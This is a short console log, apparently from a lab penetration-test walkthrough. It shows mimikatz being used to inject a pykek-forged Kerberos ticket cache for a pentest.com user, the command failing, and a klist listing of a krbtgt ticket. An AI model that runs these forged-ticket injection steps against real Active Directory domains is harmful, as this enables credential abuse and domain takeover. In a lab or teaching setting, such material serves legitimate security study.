 C:\Users\bb\Desktop\mimikatz_trunk\Win32>mimikatz.exe "kerberos:ptc C:\Users\bb\
Desktop\pykek-master\pykek-master\TGT_bb@pentest.com.ccache" exit
.#####.   mimikatz 2.1.1 (x86) built on Dec  3 2017 21:13:19
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # kerberos:ptc C:\Users\bb\Desktop\pykek-master\pykek-mast
er\TGT_bb@pentest.com.ccache
ERROR mimikatz_doLocal ; "kerberos:ptc" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
exit  -  Quit mimikatz
cls  -  Clear screen (doesn't work with redirections, like PsExec)
answer  -  Answer to the Ultimate Question of Life, the Universe, and
Everything
coffee  -  Please, make me a coffee!
sleep  -  Sleep an amount of milliseconds
log  -  Log mimikatz input/output to file
base64  -  Switch file input/output base64
version  -  Display some version informations
cd  -  Change or display current directory
localtime  -  Displays system local date and time (OJ command)
hostname  -  Displays system local hostname
mimikatz(commandline) # exit
Bye!
C:\Users\bb\Desktop\mimikatz_trunk\Win32>klist
当前登录 ID 是 0:0x41dac
缓存的票证: (6)
#0>     客户端: bb @ PENTEST.COM
服务器: krbtgt/PENTEST.COM @ PENTEST.COM
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x60a00000 -> forwardable forwarded renewable pre_authent
开始时间: 12/7/2017 17:31:12 (本地)
结束时间:   12/8/2017 3:27:22 (本地)
续订时间: 12/14/2017 17:27:22 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
HACK学习呀